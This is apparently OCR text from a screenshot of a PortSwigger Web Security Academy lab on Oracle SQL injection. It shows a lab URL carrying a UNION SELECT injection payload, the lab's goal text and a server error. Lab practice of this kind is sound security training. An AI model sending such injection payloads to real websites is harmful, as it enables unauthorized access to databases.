 https://0a52000604a9b17e80720d2900f60094.web-security-academy.net/filter?category=Accessories' union select 'abcd' from dual--
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Find email addresses a… Phonebook.cz - Intelli… Free Email Address Ve…
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Internal Server Error
Internal Server Error